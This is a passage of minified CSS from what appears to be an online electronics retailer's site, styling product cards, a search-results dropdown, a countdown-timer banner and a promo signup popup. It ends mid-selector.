.product__item,product__item-inner-slider{height:590px}.product__item-buttons{display:flex;gap:10px;flex-direction:row-reverse}.product__item-buttons-narrow{gap:10px;flex-direction:row-reverse}.product__item-buttons>*{margin-bottom:0}.product__item-description-slide{max-height:0;overflow:hidden;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover .product__item-description-slide{max-height:200px}.product__item-description-slide-hider{content:'';display:block;position:absolute;left:50%;bottom:100px;margin-left:-21px;opacity:1;visibility:hidden;width:42px;height:23px;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover+.product__item-description-slide-hider{display:block;z-index:1;bottom:-30px;visibility:visible}}@media(max-width:930px){.products__items .product__item,.product__item-inner-slider{width:50%}}@media(min-width:641px){.product__item-clear{display:none}}@media(max-width:640px){.products__items{display:block}.products__items .product__item,.product__item-inner-slider{width:100%;height:auto}.products__items .product__item-inner{padding:45px 10px 20px 10px}.products__items .product__item-inner-slider{position:relative}.products__items .product__item-images-block{float:left;padding-bottom:20px}.products__items .product__item-images{width:170px;height:180px}.products__items .product__item-images .swiper-wrapper{height:170px}.products__items .product__item-image{height:170px}.products__items .product__item-content{margin-left:190px;padding:0;min-height:90px}.products__items .product__item-name{-webkit-line-clamp:3;line-clamp:3}.products__items .product__item-columns-block{margin-left:190px}.products__items .product__item-info{margin-left:0;display:inline}.products__items .product__item-clear{clear:both}.products__items .product__item-images-label-top{top:-35px;left:0}.products__items .product__item-info-slide{max-height:none;clear:both}.products__items .product__item-buttons{justify-content:center}.products__items .product__item-columns{flex-direction:column;align-items:flex-start;min-height:100px;justify-content:flex-end}.product__item-inner{display:block}.products__items .product__item-columns .gift-box{display:block}.products__items .product__item-info-slide-inner{display:flex;flex-direction:column-reverse}.products__items .product__item-description-button{position:relative;margin:20px 0;bottom:0;height:0;border-bottom:1px solid var(--color_grey_6)}.products__items .product__item-description-button a{margin-top:-19px}.products__items .product__item-reviews-block{margin-bottom:0}.products__items .product__item-reviews{position:absolute;top:230px;left:10px;width:170px;text-align:center}.products__items .product__item-images-label-bottom{display:none}.products__items .product__item-showcase{margin-top:2px;text-align:left;display:none}.products__items .product__item-column{width:100%}.products__items .product__item-column-right{text-align:left}.products__items .product__item-column-right .product__item-price-best{display:none}.products__items .product__item-price-red .product__item-price-best{display:inline-block;padding:3px 4px;vertical-align:top;margin-top:0}.products__items .product__item-prices{margin:2px 0}.products__items .product__item-column .product__label-discount{display:none}.products__items .product__item-prices .product__label-discount{display:inline-block;vertical-align:middle}.products__items .product__item-prices *+.product__label-discount{margin-left:15px}.products__items .product__item-prices>*{display:inline-block;vertical-align:middle}.products__items .product__label-discount+.product__item-price-small{display:none}.product__item-price-red,.product__item-price{font-size:16px;vertical-align:baseline;padding:5px 0}.products__items .product__item-stock-empty{text-align:left;margin-top:10px}.products__items .product__item .product__item-inner .product__item-buttons .btn span{display:inline}.product__item-description-slide-inner:hover+.product__item-description-slide-hider{bottom:10px}.product__item-more .product__item-inner{margin:0 -10px;border-left:none;border-right:none;border-radius:0;padding:20px;display:flex}.products__items .product__item-description-slide-block{position:relative}.pagination nav ul .pagination__dots{display:none}.product__item-images-block .gift-box{display:none}}@media(max-width:410px){.products__items .product__item-images{width:160px;height:170px}.products__items .product__item-images .swiper-wrapper{height:160px}.products__items .product__item-image{height:160px}.products__items .product__item-content{margin-left:170px}.products__items .product__item-columns-block{margin-left:170px}.products__items .product__item-price-red{white-space:nowrap}}@media(max-width:390px){.products__items .product__item-images{width:150px;height:160px}.products__items .product__item-images .swiper-wrapper{height:150px}.products__items .product__item-image{height:150px}.products__items .product__item-content{margin-left:160px}.products__items .product__item-columns-block{margin-left:160px}.products__items .product__item-price-red{white-space:nowrap}.products__items .product__item-reviews{text-align:left}}@media(max-width:375px){.products__items .product__item-price-red{white-space:normal}.products__items .product__item-images-block{float:none;padding-bottom:5px}.products__items .product__item-images{margin:0 auto}.products__items .product__item-content{margin-left:0;min-height:0;margin-bottom:5px}.products__items .product__item-reviews{position:relative;top:auto;left:auto;width:auto;margin-bottom:5px}.products__items .product__item-info{display:block}.products__items .product__item-columns-block,.products__items .product__item-columns{min-height:0;margin-left:0}.products__items .product__item-info-slide-inner{margin-top:0}.products__items .product__item-stock-empty{text-align:center}.products__items .product__item-images{width:170px;height:180px}.products__items .product__item-images .swiper-wrapper{height:170px}.products__items .product__item-image{height:170px}}@media(max-width:375px){.product__item-buttons>*{flex-grow:1;width:100%}.product__item-buttons:not(.product__item-buttons-narrow){flex-direction:column}.product__item-buttons:not(.product__item-buttons-narrow)>*{width:100%}}.products__slider-wrapper{margin:0 -10px 50px -10px;position:relative;height:670px}.products__slider-wrapper:hover{z-index:5}.products__slider.swiper{padding:20px 9px;margin:-20px -9px}.products__slider.swiper .product__item-inner{margin-bottom:0 !important}.products__slider-wrapper .swiper-button-prev{left:-10px}.products__slider-wrapper .swiper-button-next{right:-10px}@media(max-width:1670px){.products__slider.swiper{padding:20px 9px;margin:-20px -9px}.products__slider-wrapper .swiper-button-prev{left:-8px}.products__slider-wrapper .swiper-button-next{right:-8px}}@media(max-width:1000px){.products__slider-wrapper{height:670px}}@media(max-width:991px){.products__slider-wrapper .product__item{height:565px}}@media(min-width:768px){.products__slider .product__item-buttons .btn__blue svg,.products__slider .product__item-buttons .btn__red svg{display:none}}@media(max-width:767px){.products__slider .product__item-buttons .btn__blue,.products__slider .product__item-buttons .btn__red{font-size:0;width:auto}.products__slider .product__item-buttons .btn__red[to-basket="true"]{font-size:15px}.products__slider .product__item-buttons .btn__blue svg{display:inherit;margin:3px 0}.products__slider .product__item-buttons .btn__red svg{display:inherit;margin:-2px 0}.products__slider .product__item-buttons{flex-direction:row-reverse}.products__slider .product__item-buttons>*{flex-grow:1}}@media(max-width:640px){.products__slider .product__item-description-slide-block{display:none;position:relative}.products__slider .product__item-price-small{display:none}.products__slider-wrapper .product__item{height:400px}}@media(max-width:600px){.products__slider-wrapper{height:480px;margin-bottom:20px}.products__slider .product__item-inner{padding:10px 10px;box-shadow:none}.products__slider .swiper-slide .product__item-inner{margin:0 5px 0 5px}.products__slider.swiper{padding:20px 0;margin:-20px 5px;height:100%}.products__slider .swiper-slide{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.products__slider-wrapper .swiper-button-next,.products__slider-wrapper .swiper-button-prev{top:160px;margin-top:0}.products__slider .product__item-name{font-size:11px}.products__slider .product__item-buttons .btn{padding:10px 12px}.products__slider .product__item-prices,.products__slider .product__item-price,.products__slider .product__item-price-red{white-space:nowrap}.products__slider .product__item-columns{gap:10px}.products__slider .product__item-images-label-top{left:0;top:0}.products__slider .product__item-links a{display:block}.products__slider .product__item-images{height:160px}.products__slider .product__item-images .product__item-images-slider .swiper-slide img{height:160px}.products__slider .product__item-prices{margin-bottom:0}.products__slider .product__item-content{padding-bottom:0}.products__slider .product__item-images-label-bottom{bottom:auto;top:0}.products__slider .product__item-price-best{padding:3px 3px;margin-top:0}.products__slider .swiper-slide.swiper-slide-visible+.swiper-slide.swiper-slide-visible .product__item-credit-links{right:0;left:auto}}@media(max-width:410px){.products__slider-wrapper .product__item{height:270px}}@media(max-width:410px) and (min-width:375px){.products__slider .product__item-buttons-narrow{gap:5px}.products__slider .product__item-price-best{margin-left:-10px}.products__slider .product__item-price,.products__slider .product__item-price-red{font-size:14px}.products__slider .product__item-price-old{font-size:12px}.products__slider .product__item-buttons .btn{padding:10px 10px}.products__slider .product__item-info-slide{overflow:visible}}@media(max-width:375px){.products__slider .product__item-inner{margin:0 10px 20px 10px !important}.products__slider .swiper-slide.swiper-slide-visible+.swiper-slide.swiper-slide-visible .product__item-credit-links{right:auto;left:0}.product__item-images-block .gift-box{display:block}.products__items .product__item-columns .gift-box{display:none}}.product__item-images{max-width:100%}.product__item-images-slider{width:100%;height:100%}.product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.product__item-images-slider.swiper .swiper-pagination{bottom:0}.product__item-delivery-label{margin-top:15px;color:#3cb44b;font-family:'Montserrat',sans-serif;font-size:1rem;font-weight:700}.product__item-delivery-label svg{margin-left:5px}.header__search-content-links{margin-bottom:30px}li .cabinet__menu-number,li .header__cabinet-menu-number{display:none}.header__catalog.with_header_banner{height:calc(100vh - 164px)}@media(max-width:380px){.header__catalog.with_header_banner{height:calc(100vh - 123px)}}@media(min-width:768px){.header__catalog-inner.with_header_banner{height:calc(100vh - 164px)}.header__catalog.with_header_banner{height:auto}}@media(min-width:1171px){.header__catalog-inner.with_header_banner{height:calc(100vh - 170px)}}:root{--search-results-max-width:1170px;--search-results-background:#fff;--search-results-top:68px;--search-results-border-color:#e8e8e8;--search-menu-width:300px;--search-menu-height:calc(100vh - 100px);--search-menu-max-height:510px;--search-products-max-height:440px;--search-group-title-font-size:1.2rem;--search-group-title-font-family:Rubik-medium;--search-group-padding:0 20px 30px 30px;--search-link-color:#000;--search-link-background:#f4f4f4;--search-link-hover-color:#d71a21;--search-link-hover-radius:3px;--search-product-width:120px;--search-product-photo-width:120px;--search-product-background:#f4f4f4;--search-product-hover-radius:3px}#evinentSearchResults{display:none;width:100%;background:var(--search-results-background);position:absolute;top:var(--search-results-top);border-radius:10px;left:0;max-height:calc(100vh - 130px);z-index:9999}.evinent-search-wrapper{display:flex;width:100%}#evinentSearchResults.evinent-active{display:flex}#evinentSearchResults .evinent-search-link,#evinentSearchResults .evinent-history-link{display:block;text-decoration:none;padding:8px 20px;color:var(--search-link-color);cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#evinentSearchResults .evinent-search-link:hover,#evinentSearchResults .evinent-search-link.evinent-active,#evinentSearchResults .evinent-history-link:hover,#evinentSearchResults .evinent-history-link.evinent-active{text-decoration:underline;color:var(--search-link-hover-color);background:#fff}#evinentSearchResults .evinent-history-link{display:flex;align-items:center;justify-content:space-between}#evinentSearchResults .evinent-history-link a{color:inherit}.evinent-search-menu{display:flex;flex-direction:column;width:var(--search-menu-width);height:100%;overflow-y:auto;background:var(--color_grey_2);border-radius:10px 0 0 10px}.evinent-search-group{display:block}.evinent-group-title{font-size:17px;font-weight:bold;padding:20px 0 10px 20px;width:100%;box-sizing:border-box}.evinent-search-menu .evinentSearchProducts{display:none}.evinent-search-products-container{display:flex;flex-direction:column;width:calc(100% - var(--search-menu-width))}.evinent-search-products-wrapper{height:var(--search-menu-height);max-height:545px;overflow-y:auto;display:flex;align-items:stretch;flex-wrap:wrap;justify-content:flex-start;padding-left:20px;padding-right:10px}.evinent-search-product-info{display:flex;flex-direction:column;align-items:center}.evinent-search-products-link{display:flex;justify-content:center;align-items:center;padding:10px 0}.evinent-search-products-link a{text-decoration:none;color:var(--search-link-color)}.evinent-search-product{display:flex;flex-direction:column;width:14.28%;border-radius:5px;padding:8px;text-decoration:none;float:left;color:var(--text_color);margin-bottom:10px;box-sizing:border-box}.evinent-search-product:hover{color:var(--text_color);box-shadow:0 3px 6px 0 var(--shadow_3)}.evinent-search-product .evinent-search-product-photo{display:flex;align-items:center;justify-content:center;width:135px;height:135px;background:var(--search-results-background)}.evinent-search-product .evinent-search-product-photo img{max-width:90%;max-height:90%}.evinent-search-product .evinent-search-product-title{line-height:160%;min-height:67px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.evinent-search-product .evinent-search-product-oldprice{color:var(--text_color_2);text-decoration:line-through;font-size:11px;padding:5px 0}.evinent-search-product .evinent-search-product-price{font-size:15px;font-weight:bold}#evinentSearchClose{display:none}.evinent-search-link .highlight{color:#f00}.evinent-hidden{display:none !important}.evinent-clear{clear:both}.evinent-search-button,.evinent-search-clear{cursor:pointer}.evinent-search-loading-container{display:none;height:0}.evinent-search-loading-container.evinent-active{display:flex;transition:height .15s ease-out;-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite}.evinent-search-loading-container.evinent-active+.evinent-search-products-container{display:none}.evinent-search-menu .evinent-search-loading-container{height:200px;background:var(--body_bg_2);margin:20px;box-sizing:border-box}.evinent-search-wrapper>.evinent-search-loading-container{width:calc(100% - var(--search-menu-width));height:100%;flex-wrap:wrap;padding-left:20px}.evinent-search-wrapper>.evinent-search-loading-container div{background:var(--body_bg_2);margin:8px;padding:0}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-o-keyframes flickerAnimation{0%{opacity:1;}50%{opacity:.4;}100%{opacity:1;}}@-moz-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}.evinent-search-empty-container{display:none}.evinent-search-empty-container.evinent-active{display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%;margin:30px}.evinent-voice-overlay{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:999999;background:rgba(0,0,0,.7)}.evinent-voice-overlay.evinent-active{display:flex}.evinent-voice-text-container{display:flex;align-items:center;justify-content:center;flex-direction:column;background:#fff;width:90%;max-width:400px;height:90%;max-height:200px;border-radius:4px}.evinent-voice-text-container span{font-size:23px;color:#373843}.evinent-voice-text-container #voiceClose{display:flex;align-items:center;justify-content:center;font-weight:800;font-size:13px;line-height:1;height:48px;border-radius:12px;padding:0 15px;transition:background .3s,box-shadow .3s,color .3s,border .3s;text-align:center;box-sizing:border-box;cursor:pointer;color:#fff;background:#00a950;width:200px;margin-top:30px;max-width:100%}.evinent-voice-text-container #voiceClose:hover{background-color:#02bf5c}.evinent-overlay{display:none;position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:9997;background:#000;opacity:.7}.evinent-overlay.evinent-active{display:block}.evinent-search-input.evinent-search-input-overlay{position:relative;z-index:9998}.evinent-search-clear,.evinent-search-button{z-index:9999 !important}@media(max-width:1500px){.evinent-search-product{width:16.666%}}@media(max-width:1300px){.evinent-search-product{width:20%}}@media(max-width:1170px){#evinentSearchResults{left:0}.evinent-search-wrapper{height:calc(100vh - 107px);width:100vw;max-width:100vw}#evinentSearchClose{display:flex;align-items:center;justify-content:center;font-size:19px;color:#666;position:absolute;right:10px;top:10px;width:30px;height:30px}}@media(max-width:1100px){.evinent-search-product{width:25%}}@media(max-width:991px){.evinent-search-product{width:33.333%}}@media(max-width:800px){.evinent-search-product{width:50%}}@media(max-width:770px){.evinent-search-wrapper{width:100vw;height:calc(100vh - 160px);overflow-y:auto;margin:10px 0 10px}#evinentSearchResults:before{display:none}#evinentSearchResults:after{display:none}.evinent-search-wrapper>.evinentSearchProducts{display:none}.evinent-search-menu .evinentSearchProducts{display:block;max-height:unset}.evinent-search-products-container{width:100%;box-sizing:border-box}.evinent-search-products-wrapper{overflow:unset;height:auto;max-height:unset}.evinent-search-menu{overflow-y:unset;border:none;height:auto;width:100%;background:#fff}.evinent-search-product{width:30%;align-items:center}.evinent-search-wrapper>.evinent-search-loading-container{display:none}}@media(max-width:680px){.evinent-search-wrapper{display:block}.evinent-search-menu{display:block;width:100%}.evinent-search-group{padding-bottom:0;display:block}.evinent-search-products-container{display:block;max-height:none}.evinent-search-products-wrapper{height:auto;padding-left:0}.evinent-search-product{width:50%;box-sizing:border-box;flex-direction:row;align-items:center;justify-content:space-between;float:none}.evinent-search-product .evinent-search-product-info{display:flex;align-items:center}.evinent-search-product .evinent-search-product-photo{width:100px;height:100px;margin-right:20px}.evinent-overlay{top:52px;background:#fff;opacity:1}.evinent-search-wrapper{margin:0}.evinent-group-title,#evinentSearchResults .evinent-search-link,#evinentSearchResults .evinent-history-link{padding-left:0}.evinent-search-input.evinent-active{padding-left:47px}.evinent-search-input.evinent-active+div+.header__search-close-mobile{display:block;z-index:9999}#evinentSearchClose{display:none}}.header-banner{position:relative;width:100%;height:70px;background-repeat:repeat-x;background-size:cover;display:flex;background-color:#f3f3f3}.header-banner a.banner{width:1440px;height:70px;margin:0 auto}.header-banner a img{position:absolute;max-width:100%;height:100%}.header-banner .header-timer .timer-counter{color:#fff;max-width:1440px;justify-content:flex-end;display:flex;margin:10px 0 0 0}.header-banner .header-timer .timer-counter .countDown_cont{float:right;margin-top:2px}.counter-inner{zoom:.35;-moz-transform:scale(.35);-moz-transform-origin:-100px 55px}.header-banner-for-mobile{display:none;text-align:center}.timer-banner-title-mobile{text-align:center;font-size:16px;display:none;background-color:#000}@-moz-document url-prefix(){.flip-clock-wrapper{bottom:80%;left:45%;}.header-banner .header-timer .timer-counter{height:50px;display:block}}@media(max-width:1170px){.header-banner a.banner{width:100%;color:#fff;padding:4px 0;text-transform:uppercase;text-decoration:none;display:block;height:auto}.header-banner a img{display:none}.header-banner-for-mobile{width:100%;display:block}.header-banner .header-timer .timer-counter{width:100%;justify-content:center;margin:0}.header-timer{width:100%;display:block}.header-banner{width:100%;display:block;min-height:80px;background-image:none;background-color:#000}.header-banner.header-short-mobile-banner{min-height:30px;height:30px}}@media(min-width:1171px){.header-banner{height:50px}.header-banner a.banner{height:50px;position:relative;width:1170px}.header-banner .header-timer .timer-counter{margin:5px 0 0 0}}@media(max-width:768px){.header-banner .banner-counter{display:none}.timer-banner-title-mobile{display:block}}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{margin:.5em 1em 1em;position:relative;width:700px}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:5px 10px;width:60px;height:90px;font-size:80px;font-weight:bold;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none !important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#fff;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:3em;right:-124px;color:#fff;font-weight:700;text-shadow:none;font-size:2.8em}.flip-clock-divider.minutes .flip-clock-label{right:-134px}.flip-clock-divider.seconds .flip-clock-label{right:-130px}.flip-clock-dot.top{top:35px}.flip-clock-dot.bottom{bottom:13px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2;}100%{z-index:4;}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg);}100%{-o-transform:rotateX(0deg);}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg);}100%{-o-transform:rotateX(-90deg);}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0;}100%{opacity:1;}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1;}100%{opacity:0;}}@keyframes hide{0%{opacity:1}100%{opacity:0}}#promo-block{width:40%;min-width:320px;background-color:#fff;color:#666;font-family:'Montserrat';border-radius:5px;padding:0;max-width:550px}#promo-block .promo-content{display:grid;grid-template-rows:1fr 3fr}#promo-block .fancybox-close-small{position:absolute;top:25px;right:30px;width:30px;height:30px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}#promo-block .fancybox-close-small::after{content:"×";position:absolute;top:-1px;right:-1px;width:30px;height:30px;color:#888;text-align:center;box-sizing:border-box;z-index:2;font:300 30px/30px Rubik,Arial,"Helvetica Neue",Helvetica,sans-serif;transition:background .25s ease 0s;border:none;background:transparent}#promo-input-form{display:flex;flex-direction:column;padding-bottom:20px;justify-items:center;align-items:center;width:100%;padding-bottom:20px}#promo-input-form .promo-input-form-row{width:276px;display:flex;justify-content:center}#promo-input-form input{width:276px}#promo-input-form .promo-input{margin:5px;font-size:14px;color:inherit;font-family:inherit;box-sizing:border-box;border:1px solid var(--color_grey_8);border-radius:5px;background-color:var(--color_grey_2)}#promo-input-form .form__input::placeholder,#promo-input-form input[data-val-regex-pattern]{color:transparent}#promo-input-form .form__input-fill::placeholder,#promo-input-form .form__input-fill[data-val-regex-pattern]{color:#666}#promo-input-form input:focus::placeholder{color:#666}#promo-input-form input:focus[data-val-regex-pattern]{color:#000}#promo-input-form .required{color:var(--link_color)}#promo-input-form .form__input-fill:invalid+.form__label{color:var(--link_color)}#promo-result,#promo-result-success-text,#promo-result-error-text,#promo-input-token{display:none}#promo-input-name-error,#promo-input-phone-error,#promo-input-email-error{display:none;color:var(--color_red_2)}#promo-result{padding:30px;min-width:250px;text-align:center;font-size:19px;color:#666;border-radius:10px}#promo-block .invalid-input{border:1px solid #a41919}#promo-block .invalid-input+div.form__label{color:#a41919 !important}#promo-title{display:flex;justify-content:center;align-items:center;word-wrap:break-word;background-color:var(--color_grey_2);color:var(--text_color);border-bottom:1px solid var(--color_grey_8);margin-bottom:20px;font-family:'Montserrat';font-style:normal;font-weight:800;font-size:21px;line-height:26px}#promo-title p{text-align:center;padding:0 60px 0 60px}#promo-block input:focus{box-shadow:none;border-color:#7193d3}#promo-block input,#promo-block select{height:50px;border:1px solid #ccc;padding:5px}#promo-input-submit-button{border-radius:5px;background-color:var(--color_red_2);color:var(--text_color_1);line-height:14px;cursor:pointer;font-weight:400;border:none !important}.promo-products-block{display:flex;flex-direction:column;margin:15px}.promo-products-title{font-weight:bold;font-size:16px}.promo-products-item{display:flex;align-items:center;margin-bottom:-10px}.promo-products-item-input{transform:scale(1.5);cursor:pointer}.promo-products-item-label{margin-left:13px;cursor:pointer}.goods-tiles .product-reminder-button a.sulpak-promo-link{display:block;text-align:center}@media(max-width:930px){#promo-block .fancybox-close-small{position:absolute;top:25px;right:10px}#promo-title{font-size:19px}#promo-block p{padding:0 35px 0 35px}}@media(max-width:768px){#promo-input-form .form__input::placeholder{color:#666}#promo-input-form input[data-val-regex-pattern]{color:#000}#promo-input-form .form__input+.form__label{background-color:var(--color_white);top:-10px;font-size:11px}#promo-input-form .form__input+.form__label{color:var(--link_color)}#promo-input-instagram,#promo-input-submit-button,.promo-products-block{grid-column:1}#promo-input-form span{display:none}}.header__catalog-right-narrow .header__catalog-submenu-back a{font-size:15px}#comparison-link .header__main-menu-number.empty,#comparison-link-mobile .header__main-menu-number.empty,.header__main-menu #wish_list_count.empty,.header__mobile-menu #wish_list_count_mobile.empty,.header__main-menu-number #goods-count.empty,.header__mobile-menu #goods-count-mobile.empty{display:none}.main-menu-popup-overlay{display:block;cursor:pointer;position:absolute;top:0;left:0;width:100%;min-height:100%;background:#000;opacity:.7;z-index:10;transform:translateY(-1px) !important}.footer__qr-block{margin-top:30px}.footer__qr-block img{object-fit:contain;height:190px}.footer__main-socials-block .footer__main_application_container{display:grid;grid-template-columns:1fr 1fr;grid-gap:15px;margin-top:40px}@media(max-width:767px){.header__catalog-submenu .header__catalog-submenu-inner .header__catalog-submenu-title a,.header__catalog-submenu-items.flex__block .header__catalog-submenu .header__catalog-submenu-content ul a{font-size:13px}}@media(max-width:1170px){#header-banner .header-banner a img{display:block;margin:0 auto;top:0;left:0;right:0;bottom:0;height:auto;position:relative}#header-banner .header-banner a.banner{padding:0}#header-banner .header-banner{min-height:30px;height:auto;background:var(--text_color_1)}.header-timer{background-color:#000;height:50px}}.container-for-button-up:hover,.container-for-button-up:hover 